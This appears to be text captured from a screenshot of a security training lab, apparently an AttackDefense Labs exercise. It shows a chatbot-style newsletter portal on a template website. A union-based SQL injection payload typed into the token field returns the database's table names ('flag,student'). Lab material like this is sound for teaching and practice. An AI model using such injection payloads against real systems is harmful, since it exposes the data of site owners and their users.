 Breezed HTML Bootstrap Template
yhh2f5nvqn150xah3rvd8svqv.stager3.attackdefenselabs.com
110%
.BREEZED
HOME ABOUT PROJECTS DROP DOWN CONTACT US
Chat with our bot
Live Support
Newsletter Portal
18:46
Please enter your unique token
18:46
a' union select group_concat(table_name)
from information_schema.tables where
table_schema=database()#
18:46
Your current email address is flag,student
18:46